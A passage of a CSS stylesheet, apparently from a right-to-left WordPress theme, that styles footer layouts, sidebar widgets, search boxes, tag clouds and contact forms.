@media only screen and (max-width: 479px) {
  .footer-box-layout1 .footer-menu-box {
    padding-left: 0;
  }
}
.footer-box-layout1 .footer-menu-box .menu li {
  margin-bottom: 12px;
}
.footer-box-layout1 .footer-menu-box .menu li:last-child {
  margin-bottom: 0;
}
.footer-box-layout1 .footer-menu-box .menu li a {
  color: #ceced0;
  padding: 5px 0;
  transition: all 0.3s ease-out;
}
.footer-box-layout1 .footer-menu-box .menu li a:hover {
  color: #ffffff;
}
.footer-box-layout1 .footer-form-box p {
  margin-bottom: 15px;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group {
  margin-bottom: 5px;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group input.form-control::-webkit-input-placeholder,
.footer-box-layout1 .footer-form-box .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder {
  color: #cccccc;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group .form-control {
  font-size: 16px;
  padding: 10px 30px;
  border: none;
  color: #ffffff;
  border-radius: 4px;
  background-color: #d21c1d;
}
@media only screen and (max-width: 991px) {
  .footer-box-layout1 .footer-form-box .contact-form-box .form-group .form-control {
    font-size: 14px;
  }
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group .form-control:focus {
  outline: none;
  box-shadow: none;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group input {
  height: 50px;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn {
  background-color: #ee212b;
  color: #ffffff;
  border: none;
  border-radius: 4px;
  padding: 14px 20px;
  font-weight: 500;
  display: block;
  width: 100%;
  transition: all 0.3s ease-out;
  font-size: 16px;
}
.footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn:hover {
  background-color: #ffffff;
  color: #393738;
}
.footer-contact-info {
  margin-bottom: 20px;
  display: block;
  overflow: hidden;
}
.footer-contact-info ul li {
  margin-bottom: 15px;
  color: #c5d1dc;
  display: -ms-flexbox;
  display: flex;
}
.footer-contact-info ul li a {
  color: #c5d1dc;
  vertical-align: middle;
}
.footer-contact-info ul li i {
  text-align: center;
  height: 42px;
  width: 47px;
  line-height: 42px;
  background-color: #ee212b;
  border-radius: 4px;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.3s ease-out;
  margin-left: 10px;
}
.footer-top-wrap-layout1 input.form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ceced0;
}
.footer-top-wrap-layout1 input.form-control:-moz-placeholder {
  /* Firefox 19+ */
  color: #ceced0;
}
.footer-top-wrap-layout1 input.form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #ceced0;
}
.footer-top-wrap-layout1 input.form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #ceced0;
}
.footer-top-wrap-layout1 input.form-control:-moz-placeholder {
  opacity: 1;
}
.widget_recent_comments.widget ul > li {
  padding-right: 0;
}
.widget_recent_comments.widget ul > li:before {
  content: none;
}
.footer-wrap-fix-off .footer-top-wrap-layout1 {
  padding: 90px 0 100px;
}
@media only screen and (max-width: 767px) {
  .footer-wrap-fix-off .footer-top-wrap-layout1 {
    padding: 70px 0 66px;
  }
}
.footer-wrap-fix-off .footer-bottom-wrap-layout1 {
  padding: 40px 0 35px;
  border-top: 1px solid #242424;
  text-align: center;
  background: transparent;
}
.footer-wrap-fix-off .footer-bottom-wrap-layout1 .copyright {
  color: #777777;
  padding: 0 30px;
}
.footer-wrap-fix-off .widgets ul > li {
  color: #a5a5a5;
  list-style: none;
  display: block;
  position: relative;
  padding-right: 18px;
  margin-bottom: 10px;
}
.footer-wrap-fix-off .widgets ul > li:before {
  content: "\f054";
  font-family: "Font Awesome 5 free";
  color: #a5a5a5;
  position: absolute;
  right: 0;
  top: 7px;
  font-size: 14px;
  line-height: 1;
  font-weight: 900;
  transition: all 0.7s ease-out;
}
.footer-wrap-fix-off .widgets ul > li:last-child {
  margin-bottom: 0;
}
.footer-wrap-fix-off .widgets ul > li a {
  color: #a5a5a5;
  padding: 5px 0;
  transition: all 0.7s ease-out;
}
.footer-wrap-fix-off .widgets ul > li a:hover {
  color: #ffffff;
  padding-right: 5px;
}
.footer-wrap-fix-off .widgets ul > li:hover:before {
  color: #ee212b;
}
.footer-wrap-fix-off .footer-box-layout1 {
  margin-bottom: 30px;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-logo {
  margin-bottom: 20px;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-logo a {
  display: inline-block;
}
.footer-wrap-fix-off .footer-box-layout1 p {
  color: #d5d2d2;
  margin-bottom: 16px;
}
@media only screen and (min-width: 1199px) {
  .footer-wrap-fix-off .footer-box-layout1 p {
    width: 90%;
  }
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu {
  padding: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li {
  color: #a5a5a5;
  list-style: none;
  display: block;
  width: 100%;
  position: relative;
  padding-right: 22px;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:before {
  content: "\f054";
  font-family: "Font Awesome 5 free";
  color: #a5a5a5;
  position: absolute;
  right: 0;
  top: 7px;
  font-size: 14px;
  line-height: 1;
  font-weight: 900;
  transition: all 0.7s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:last-child {
  margin-bottom: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li a {
  color: #a5a5a5;
  padding: 5px 0;
  transition: all 0.7s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li a:hover {
  color: #ffffff;
  padding-right: 5px;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:hover:before {
  color: #ee212b;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul {
  padding: 0;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li {
  display: inline-block;
  margin-left: 2px;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li:last-child {
  margin-left: 0;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li a {
  display: block;
  text-align: center;
  height: 42px;
  width: 47px;
  line-height: 42px;
  background-color: #2e2f31;
  border-radius: 4px;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.3s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li a:hover {
  background-color: #ee212b;
}
@media only screen and (max-width: 767px) {
  .footer-wrap-fix-off .footer-box-layout1 .footer-social ul li a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
  }
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu {
  padding: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li {
  color: #a5a5a5;
  list-style: none;
  display: block;
  width: 100%;
  position: relative;
  padding-right: 22px;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:before {
  content: "\f054";
  font-family: "Font Awesome 5 free";
  color: #a5a5a5;
  position: absolute;
  right: 0;
  top: 7px;
  font-size: 14px;
  line-height: 1;
  font-weight: 900;
  transition: all 0.7s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:last-child {
  margin-bottom: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li a {
  color: #a5a5a5;
  padding: 5px 0;
  transition: all 0.7s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li a:hover {
  color: #ffffff;
  padding-right: 5px;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:hover:before {
  color: #ee212b;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours {
  padding: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours > li {
  list-style: none;
  margin-bottom: 12px;
  color: #d5d2d2;
  font-weight: 600;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours > li > span {
  color: #a5a5a5;
  font-weight: 400;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours > li:last-child {
  margin-bottom: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours > li a {
  color: #a5a5a5;
  padding: 5px 0;
  transition: all 0.3s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours > li a:hover {
  color: #ffffff;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box p {
  margin-bottom: 15px;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group {
  margin-bottom: 5px;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group input.form-control::-webkit-input-placeholder,
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder {
  color: #cccccc;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .form-control {
  font-size: 16px;
  padding: 10px 30px;
  border: none;
  color: #ffffff;
  border-radius: 4px;
  background-color: #252525;
}
@media only screen and (max-width: 991px) {
  .footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .form-control {
    font-size: 14px;
  }
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .form-control:focus {
  outline: none;
  box-shadow: none;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group input {
  height: 50px;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn {
  color: #ffffff;
  border: none;
  padding: 12px 10px;
  font-weight: 500;
  display: block;
  width: 100%;
  transition: all 0.3s ease-out;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn > .item-btn {
  background: transparent;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn:hover {
  background-color: #d21c1d;
  color: #fff;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn:hover > .item-btn {
  background: transparent;
  color: #fff;
}
.offcanvas-content {
  height: 100vh;
  transition: all 0.3s ease-out;
  padding-top: 20px;
}
.offcanvas-content .offcanvas-logo a {
  display: block;
}
.offcanvas-content .sub-off-title {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
.offcanvas-content .offcanvas-menu {
  text-align: center;
}
.offcanvas-content .offcanvas-menu .nav-item {
  margin-bottom: 20px;
}
.offcanvas-content .offcanvas-menu .nav-item a {
  font-size: 15px;
  font-weight: 500;
  color: #393738;
  padding: 10px;
  transition: all 0.3s ease-out;
}
.offcanvas-content .offcanvas-menu .nav-item a:hover {
  color: #ee212b;
}
.offcanvas-content .offcanvas-footer .item-title {
  font-size: 16px;
  color: #707173;
  margin-bottom: 14px;
  font-weight: 600;
}
.offcanvas-content .offcanvas-footer .offcanvas-social li {
  display: inline-block;
  margin-left: 6px;
}
.offcanvas-content .offcanvas-footer .offcanvas-social li:last-child {
  margin-left: 0;
}
.footer-wrap-fix-off {
  background-color: #0a0a0a;
}
.footer-wrap-fix-off .footer-box-layout1 select {
  border: none;
  border-radius: 4px;
}
.footer-wrap-fix-off .footer-box-layout1.widget_tag_cloud a {
  padding: 6px 13px;
  display: inline-block;
  font-size: 16px !important;
  margin-bottom: 3px;
  transition: all 0.3s ease 0s;
  background: #252525;
  border-radius: 3px;
  line-height: 1.5;
  color: #a5a5a5 !important;
  text-transform: capitalize;
  border-radius: 4px;
}
.footer-wrap-fix-off .footer-box-layout1.widget_tag_cloud a:hover {
  background-color: #ee212b;
  color: #fff !important ;
}
.footer-wrap-fix-off .widget-search-box .stylish-input-group {
  box-shadow: none;
  border: none;
  -ms-flex-align: center;
      align-items: center;
}
.footer-wrap-fix-off .widget-search-box .stylish-input-group .form-control {
  box-shadow: none;
  border-radius: 0 4px 4px 0;
  background: #252525;
  color: #cccccc;
  font-size: 16px;
  height: 51px;
  margin-left: -2px;
  padding: 10px 20px;
  border-left: 0;
}
.footer-wrap-fix-off .widget-search-box .stylish-input-group .input-group-addon button {
  cursor: pointer;
  background: #ee212b;
  border: 0;
  padding: 1.5rem;
  transition: all 0.3s ease-out;
  border: none;
  border-radius: 4px 0 0 4px;
}
.footer-wrap-fix-off .widget-search-box .stylish-input-group .input-group-addon button span {
  color: #ffffff !important;
}
.footer-wrap-fix-off table th,
.footer-wrap-fix-off table td {
  color: #a5a5a5;
}
.footer-wrap-fix-off a:hover,
.footer-wrap-fix-off a:focus,
.footer-wrap-fix-off a:active {
  color: #ffffff;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li a {
  padding: 0;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li:before {
  display: none;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours li {
  padding-right: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.footer-opening-hours li:before {
  display: none;
}
.footer-wrap-fix-off .footer-box-layout1 .footer-social ul li {
  padding-right: 0;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li.menu-item {
  margin-bottom: 10px;
  float: right;
}
@media only screen and (max-width: 1024px) {
  .footer-wrap-fix-off .footer-box-layout1 ul.menu > li.menu-item {
    float: inherit !important;
    width: 100% !important;
  }
}
.top-footer-layout1 {
  background-color: #0a0a0a;
}
.top-footer-layout1 .row.align-items-center {
  border-bottom: 1px solid #252525;
  padding: 60px 0 60px 0;
}
.top-footer-layout1 .footer-logo-wrp .footer-logo {
  width: 224px;
}
.top-footer-layout1 .footer-logo-wrp .footer-logo img {
  width: 224px;
}
@media only screen and (max-width: 1024px) {
  .top-footer-layout1 .footer-logo-wrp .footer-logo {
    margin-bottom: 30px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.top-footer-layout1 .footer-contact-phone {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
.top-footer-layout1 .footer-contact-phone .info {
  font-size: 24px;
}
.top-footer-layout1 .footer-contact-phone .title {
  font-size: 18px;
  font-weight: 400;
}
.top-footer-layout1 .footer-contact-phone .media-body.space-sm {
  text-align: right;
}
.top-footer-layout1 .footer-contact-phone i {
  width: 49px;
  height: 49px;
  border-radius: 50%;
  background-color: #ee212b;
  color: #fff;
  line-height: 3;
  text-align: center;
}
@media only screen and (max-width: 1024px) {
  .top-footer-layout1 .footer-social {
    text-align: center;
    -ms-flex-pack: center;
        justify-content: center;
    display: -ms-flexbox;
    display: flex;
  }
}
.top-footer-layout1 .footer-social ul {
  margin: 0;
  padding: 0 0 0 26px;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
  -ms-flex-pack: end;
      justify-content: flex-end;
}
@media only screen and (max-width: 1024px) {
  .top-footer-layout1 .footer-social ul {
    padding-top: 40px;
  }
}
.top-footer-layout1 .footer-social ul li {
  display: inline-block;
  margin-left: 4px;
  margin-bottom: 4px;
}
.top-footer-layout1 .footer-social ul li:last-child {
  margin-left: 0;
}
.top-footer-layout1 .footer-social ul li a {
  display: block;
  text-align: center;
  height: 42px;
  width: 47px;
  line-height: 45px;
  background-color: #2e2f31;
  border-radius: 4px;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.3s ease-out;
}
.top-footer-layout1 .footer-social ul li a:hover {
  background-color: #fff !important;
  color: #d21c1d;
}
@media only screen and (max-width: 767px) {
  .top-footer-layout1 .footer-social ul li a {
    height: 40px;
    width: 40px;
    line-height: 42px;
    font-size: 16px;
  }
}
.active_footer .widgets.footer-box-layout1.widget_nav_menu .menu li {
  float: right;
  width: 50%;
}
.active_footer .footer-wrap-fix-off .col-sm-4.single-item .mc4wp-form {
  padding-left: 60px;
}
@media only screen and (max-width: 1024px) {
  .active_footer .footer-wrap-fix-off .col-sm-4.single-item .mc4wp-form {
    padding-left: 0;
  }
}
.active_footer .widgets.footer-box-layout1.widget_mc4wp_form_widget {
  padding-right: 50px;
  padding-left: 100px;
}
@media only screen and (max-width: 991px) {
  .active_footer .widgets.footer-box-layout1.widget_mc4wp_form_widget {
    padding-right: 0;
    padding-left: 0;
  }
}
.site-content {
  background-color: #fff;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu ul.sub-menu {
  margin-top: 10px;
}
.footer-wrap-fix-off .widgets ul > li ul.children {
  margin-top: 10px;
}
/*footer style 2*/
.footer-wrap-layout2 {
  color: #a5a5a5;
}
.footer-wrap-layout2.footer-bgc {
  position: relative;
  background-size: cover;
}

.footer-wrap-layout2.footer-bgc:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #111111;
  z-index: -1; 
}
.footer-top-wrap-layout2 {
  padding: 254px 0 55px;
}
@media(max-width: 991px) {
  .footer-top-wrap-layout2 {
    padding: 220px 0 55px;
  }
}
.footer-box-layout2 .footer-title {
    margin-bottom: 28px;
    padding-bottom: 22px;
    position: relative;
}
.footer-box-layout2 .footer-title h3 {
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 0;
}
.footer-box-layout2 .footer-title:after {
    content: "";
    height: 4px;
    width: 49px;
    background-color: #ee212b;
    position: absolute;
    bottom: 0;
    right: 0;
}
.footer-box-layout2 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-box-layout2 ul li {
  margin-bottom: 10px;
}
.footer-box-layout2 ul li:last-child {
  margin-bottom: 0;
}
.footer-top-wrap-layout2 .widget_media_image {
  margin-bottom: 40px;
}
.footer-top-wrap-layout2 .widget_media_image img {
  max-width: 200px !important;
}
.footer-box-layout2 .footer-social {
  margin-top: 40px;
}
.footer-box-layout2 .footer-social ul li {
    display: inline-block;
    margin-left: 4px;
    margin-bottom: 4px;
}
.footer-box-layout2 .footer-social ul li a {
    display: block;
    text-align: center;
    height: 42px;
    width: 47px;
    line-height: 45px;
    background-color: #2e2f31;
    border-radius: 4px;
    color: #ffffff;
    font-size: 16px;
    transition: all 0.3s ease-out;
}
.footer-box-layout2 .footer-social ul li a:hover {
    background-color: #fff !important;
    color: #d21c1d;
}
.footer-box-layout2.widget_roofix_info ul li {
  display: inline-flex;
  margin-bottom: 25px;
}
.footer-box-layout2.widget_roofix_info ul li:last-child {
  margin-bottom: 0;
}
.footer-box-layout2.widget_roofix_info ul li i {
  margin-top: 8px;
  padding-left: 15px;
}
.footer-box-layout2 a,
.footer-box-layout2 ul li a {
  color: #a5a5a5;
}
.footer-box-layout2 a:hover,
.footer-box-layout2 ul li a:hover {
  color: #ffffff;
}
.footer-box-layout2 .gallery .gallery-item {
  margin: 0;
}
.footer-bottom-wrap-layout2 {
    padding: 26px 0;
    border-top: 1px solid #242424;
    text-align: center;
}
/*---------------------------------------------------------
#. Widgets - Sidebar and Footer Widgets
-----------------------------------------------------------*/
.search-form .custom-search-input {
  background: #f1f7fa;
}
.search-form .custom-search-input input.search-query {
  background: #f1f7fa;
  border-color: transparent;
  border: none;
  border-radius: 0 3px 3px 0;
  border-style: solid;
  border-width: 0;
  box-shadow: none;
  padding: 0.75rem 1.5rem;
  text-transform: lowercase;
  color: #393738;
  font-size: 16px;
}
.search-form .custom-search-input input.search-query:-ms-input-placeholder {
  color: #393738;
}
.search-form .custom-search-input input.search-query::placeholder {
  color: #393738;
}
.search-form .custom-search-input button.btn {
  padding: 1.2rem 1.5rem;
  cursor: pointer;
  background: #f1f7fa;
  border: 0;
  display: block;
  transition: all 0.5s ease-out;
}
.search-form .custom-search-input button.btn span {
  font-size: 26px;
  font-weight: 700;
  margin-right: 0;
  color: #ee212b;
  transition: all 0.5s ease-out;
}
.search-form .custom-search-input button.btn span:before {
  font-size: 26px;
}
.search-form .custom-search-input button.btn:hover {
  opacity: 0.8;
}
.widget {
  margin-bottom: 40px;
}
.widget .widget-title {
  font-weight: 700;
  margin-bottom: 24px;
  position: relative;
  line-height: 1.3;
}
.widget select {
  padding: 8px 10px;
  width: 100%;
}
.widget ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.widget ul > li {
  position: relative;
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 8px;
}
.widget ul > li:last-child {
  border: none;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.widget ul > li > ul.children,
.widget ul > li > ul.sub-menu {
  list-style-type: none;
  border-top: 1px solid #e1e1e1;
  padding-right: 20px;
  padding-top: 10px;
  margin-top: 10px;
}
.widget ul > li > ul.children li :last-child,
.widget ul > li > ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.widget ul > li a {
  color: #707173;
  display: inline;
  transition: all 0.3s ease 0s;
}
.widget ul > li a:hover {
  color: #ee212b;
}
.widget_tag_cloud a {
  padding: 8px 14px;
  display: inline-block;
  font-size: 16px !important;
  margin-bottom: 3px;
  transition: all 0.3s ease 0s;
  background: #f8f8f8;
  border-radius: 3px;
  line-height: 1.5;
  color: #707173 !important;
  text-transform: capitalize;
  border-radius: 4px;
}
.widget_tag_cloud a:hover {
  background-color: #ee212b;
  color: #ffffff !important;
}
.widget_calendar table {
  margin-top: 0;
}
.widget_calendar table caption {
  padding-top: 0;
}
.widget_calendar table th,
.widget_calendar table td {
  padding: 7px;
}
.widget_calendar table td#today {
  background-color: #ee212b;
  color: #ffffff;
}
.sidebar-widget-area.right-sidebar {
  padding-right: 15px;
}
@media all and (max-width: 991px) {
  .sidebar-widget-area.right-sidebar {
    padding-right: 0;
  }
}
.sidebar-widget-area.left-sidebar {
  padding-left: 30px;
}
@media all and (max-width: 991px) {
  .sidebar-widget-area.left-sidebar {
    padding-left: 0;
    margin-top: 0;
  }
}
@media all and (max-width: 767px) {
  .sidebar-widget-area {
    margin-top: 40px;
  }
}
.sidebar-widget-area .widget.widget_make_appointment {
  padding: 0;
  border: none;
}
.sidebar-widget-area .widget ul li {
  padding-bottom: 12px;
  margin-bottom: 12px;
}
.sidebar-widget-area .widget h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 22px;
}
.sidebar-widget-area .widget .widget-title {
  position: relative;
  padding-right: 30px;
  line-height: 1;
  margin-bottom: 26px;
}
.sidebar-widget-area .widget .widget-title:after {
  content: "";
  height: 3px;
  width: 21px;
  background-color: #ee212b;
  position: absolute;
  right: 0;
  top: 4px;
  z-index: 1;
  top: 47%;
}
.sidebar-widget-area .widget ul.menu li ul.children,
.sidebar-widget-area .widget ul.menu li ul.sub-menu {
  padding-right: 10px;
}
@media all and (max-width: 991px) {
  .sidebar-widget-area .widget ul.menu li ul.children,
  .sidebar-widget-area .widget ul.menu li ul.sub-menu {
    padding-right: 3px;
  }
}
.sidebar-widget-area .widget ul.menu li {
  padding-right: 5px;
}
@media all and (max-width: 991px) {
  .sidebar-widget-area .widget ul.menu li {
    padding-right: 3px;
  }
}
.sidebar-widget-area .widget ul.menu li:before {
  right: -5px;
}
.sidebar-widget-area .widget_categories ul li {
  text-transform: capitalize;
}
.footer-top-area .search-form .custom-search-input input.search-query,
.footer-top-area .search-form .custom-search-input button.btn {
  background-color: #fff;
  border: none;
}
@media all and (max-width: 767px) {
  .footer-top-area .widget {
    margin-bottom: 45px;
  }
}
@media all and (max-width: 480px) {
  .footer-top-area .widget {
    margin-bottom: 40px;
  }
}
.footer-top-area .widget ul li {
  border-color: transparent;
}
.footer-top-area .widget ul li:before {
  color: #ee212b;
}
.footer-top-area .widget ul li ul.children,
.footer-top-area .widget ul li ul.sub-menu {
  border-color: #373737;
}
.footer-top-area .widget.widget_tag_cloud a {
  border-color: #f0f0f0;
  text-transform: capitalize;
  color: #707173 !important;
  border-radius: 4px;
}
.footer-top-area .widget.widget_tag_cloud a:hover {
  color: #fff !important;
  border-color: #ee212b;
}
.footer-top-area .widget ul.menu li ul.children,
.footer-top-area .widget ul.menu li ul.sub-menu {
  padding-right: 10px;
}
@media all and (max-width: 991px) {
  .footer-top-area .widget ul.menu li ul.children,
  .footer-top-area .widget ul.menu li ul.sub-menu {
    padding-right: 3px;
  }
}
.footer-top-area .widget ul.menu li {
  padding-right: 10px;
}
@media all and (max-width: 991px) {
  .footer-top-area .widget ul.menu li {
    padding-right: 3px;
  }
}
.footer-top-area .widget ul.menu li:before {
  right: -5px;
}
.widget.widget_search.single-sidebar {
  padding: 0;
  border: none;
}
.sidebar-break-md p.text-left {
  padding-top: 5px;
}
.sidebar-break-md p.text-left br {
  display: none;
}
.sidebar-break-md .contact-form-box .ajax-loader {
  display: none;
}
.widget.widget_roofix_info {
  border-radius: 4px;
}
.widget.widget_roofix_info ul li {
  padding-right: 30px;
  font-size: 16px;
}
.widget.widget_roofix_info ul li:before {
  content: none;
}
.widget.widget_roofix_info ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_roofix_info ul li i {
  color: #fff;
  right: 0;
  position: absolute;
  top: 6px;
}
.widget .category-type ul li {
  background-color: #f1f7fa;
  padding: 0;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.8;
  border-radius: 4px;
  border-bottom: none;
  margin-bottom: 2px;
}
.widget .category-type ul li:before {
  content: "\f105";
  font-family: "Font Awesome 5 free";
  color: #ee212b;
  position: absolute;
  left: 24px;
  top: 20px;
  font-size: 18px;
  line-height: 1;
  right: inherit;
}
.widget .category-type ul li:hover:before {
  color: #fff;
}
.widget .category-type ul li a {
  display: block;
  padding: 15px 30px 15px 15px;
  color: #222222;
  border-radius: 4px;
}
.widget .category-type ul li a:hover {
  background-color: #ee212b;
  color: #fff;
}
.sidebar-widget-area .widget.widget_roofix_info {
  background-image: url("../img/icon-bg.png");
  background-repeat: no-repeat;
  background-position: left bottom;
}
.sidebar-widget-area .contact-us-form {
  background-color: #ee212b;
  color: #fff;
  padding: 30px 30px 5px 30px;
  border-radius: 4px;
}
.sidebar-widget-area .contact-us-form h3 {
  font-size: 24px;
  color: #393738;
  margin: 0 0 30px 0;
  font-weight: 700;
  position: relative;
}
.sidebar-widget-area .contact-us-form h3:after {
  content: "";
  height: 5px;
  width: 30px;
  background-color: #fff;
  position: absolute;
  right: 0;
  bottom: -5px;
  z-index: 1;
}
.sidebar-widget-area .contact-us-form .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.sidebar-widget-area .contact-us-form .form-group .form-control {
  border-radius: 4px;
  background: #ee212b;
  box-shadow: none;
  color: #ffffff;
  border: none;
}
.sidebar-widget-area .contact-us-form .form-group .form-control:-webkit-input-placeholder {
  color: #ffffff;
}
.sidebar-widget-area .contact-us-form .form-group .form-control:-moz-placeholder {
  color: #ffffff;
}
.sidebar-widget-area .contact-us-form .form-group .form-control:-ms-input-placeholder {
  color: #ffffff;
}
.sidebar-widget-area .contact-us-form .form-group .form-control:-moz-placeholder {
  color: #ffffff;
}
.sidebar-widget-area .widget_roofix_info {
  background-color: #ee212b;
  background-repeat: no-repeat;
  background-position: left bottom;
  padding: 30px 30px 35px 10px;
}
.sidebar-widget-area .widget_roofix_info ul li {
  color: #fff;
  border-bottom: none;
  margin-bottom: 0;
  padding-right: 0;
  font-size: 18px;
}
.sidebar-widget-area .widget_roofix_info ul li a {
  color: #fff;
}
.sidebar-widget-area .widget_roofix_info ul li .fa {
  display: none;
}
.sidebar-widget-area .widget_roofix_info h3 {
  text-transform: uppercase;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
}
@media all and (max-width: 767px) {
  .sidebar-widget-area .widget_roofix_info h3 {
    font-size: 22px;
  }
}
@media all and (max-width: 480px) {
  .sidebar-widget-area .widget_roofix_info h3 {
    margin-bottom: 20px;
  }
}
.sidebar-widget-area .widget_roofix_info h3::after {
  background-color: #fff;
}
.kebo-tweets .ktweet .kmeta a {
  color: #ee212b;
}
.kebo-tweets .ktweet .kmeta a:hover {
  color: #fff;
}
.widget_roofix_info.widget ul li i {
  color: #d21c1d;
  margin-left: 10px;
}
.widget_roofix_info.widget ul li::before {
  display: none;
}
.widget_recent_comments ul li span {
  font-weight: 700;
}
@media only screen and (max-width: 991px) {
  .sidebar-break-md {
    margin-top: 5rem;
  }
}
.widget-search .stylish-input-group {
  background: #f1f7fa;
  border: 0;
  height: 60px;
  border-radius: 3px;
}
.widget-search .stylish-input-group .form-control {
  padding: 0.75rem 1.5rem;
  border: none;
  box-shadow: none;
  border-radius: 0;
  background: #f1f7fa;
  text-transform: lowercase;
  color: #393738;
  font-size: 16px;
}
.widget-search .stylish-input-group .input-group-addon {
  padding: 0;
  border: none;
  border-radius: 0;
  background: transparent !important;
}
.widget-search .stylish-input-group .input-group-addon button {
  padding: 1.5rem;
  cursor: pointer;
  background: transparent;
  border: 0;
  transition: all 0.5s ease-out;
}
.widget-search .stylish-input-group .input-group-addon button span:before {
  color: #ee212b;
  font-size: 26px;
  font-weight: 700;
  margin-right: 0;
}
.widget-search .stylish-input-group .input-group-addon button:hover span {
  color: #d21c1d;
}
.widget-search .stylish-input-group .input-group-addon button:focus {
  outline: none;
}
.widget-search .stylish-input-group input {
  font-size: 14px;
  color: #393738;
}
.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,
.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder {
  color: #707173;
  font-size: 16px;
}
.widget-search .stylish-input-group input.form-control::-moz-placeholder,
.widget-search .stylish-input-group textarea.form-control::-moz-placeholder {
  color: #707173;
  font-size: 16px;
}
.widget-search .stylish-input-group input.form-control:-moz-placeholder,
.widget-search .stylish-input-group textarea.form-control:-moz-placeholder {
  color: #707173;
  font-size: 16px;
}
.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,
.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder {
